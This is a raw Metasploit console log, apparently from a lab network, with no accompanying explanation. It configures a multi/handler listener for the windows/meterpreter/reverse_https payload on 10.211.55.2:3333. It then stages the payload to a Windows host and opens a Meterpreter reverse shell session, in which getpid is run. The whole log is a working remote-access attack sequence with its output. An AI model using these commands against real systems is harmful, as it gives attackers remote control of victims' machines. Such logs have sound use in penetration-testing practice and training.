 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: wdla9eas) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 14 opened (10.211.55.2:3333 -> 10.211.55.3:49931) at 2020-01-08 10:16:09 +0800
meterpreter > getpid
Current pid: 2848
meterpreter >